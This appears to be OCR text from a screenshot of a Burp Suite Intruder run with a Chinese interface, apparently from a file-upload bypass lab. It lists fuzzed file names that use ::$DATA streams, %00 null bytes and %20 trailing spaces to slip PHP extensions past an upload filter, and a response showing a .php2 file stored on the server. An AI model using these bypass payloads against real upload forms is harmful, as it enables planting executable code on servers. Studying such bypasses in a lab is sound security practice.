 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
324 test.pHTML::$DATA 200 4250
333 test.PHtml::$DATA 200 4250
175 test.PHP2::$DATA 200 4249
323 test.PHP5::$DATA 200 4249
23 test.pHP::$DATA 200 4248
176 test.Php::$DATA 200 4248
14 test.Phtml%00 200 4246
17 test.PHTMl%20 200 4246
167 test.phtML%20 200 4246
185 test.Phtml%20 200 4246
11 test.pHp4%00 200 4245
166 test.pHP3%20 200 4245
168 test.HTml%20 200 4245
请求 响应
Raw 头 Hex HTML Render
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003150802149871.php2::$data" width="250px" /> </div>
</li>
</ol>
</div>